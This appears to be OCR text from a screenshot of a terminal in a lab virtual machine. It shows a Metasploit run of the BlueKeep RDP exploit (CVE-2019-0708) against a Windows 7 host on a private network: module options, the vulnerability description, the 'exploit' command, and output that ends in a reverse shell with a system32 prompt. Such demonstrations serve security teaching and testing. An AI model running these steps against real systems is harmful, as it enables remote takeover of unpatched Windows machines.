 应用程序 位置 终端 星期三 22:59 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Basic options:
  Name             Current Setting  Required  Description
  ----             ---------------  --------  -----------
  RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
  RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
  RDP_DOMAIN                        no        The client domain name to report during connect
  RDP_USER                          no        The username to report during connect, UNSET = random
  RHOSTS           192.168.1.106    yes       The target address range or CIDR identifier
  RPORT            3389             yes       The target port (TCP)
Payload information:
  Space: 952
Description:
  The RDP termdd.sys driver improperly handles binds to internal-only
  channel MS_T120, allowing a malformed Disconnect Provider Indication
  message to cause use-after-free. With a controllable data/size
  remote nonpaged pool spray, an indirect call gadget of the freed
  channel is used to achieve arbitrary code execution.
References:
  https://cvedetails.com/cve/CVE-2019-0708/
  https://github.com/zerosum0x0/CVE-2019-0708
Also known as:
  Bluekeep
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 1
target => 1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] 192.168.1.106:3389    - Detected RDP on 192.168.1.106:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.106:3389    - The target is vulnerable.
[*] 192.168.1.106:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[*] 192.168.1.106:3389 - Surfing channels ...
[*] 192.168.1.106:3389 - Lobbing eggs ...
[*] 192.168.1.106:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.106:49163) at 2019-09-11 22:59:33 +0800
C:\Windows\system32>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。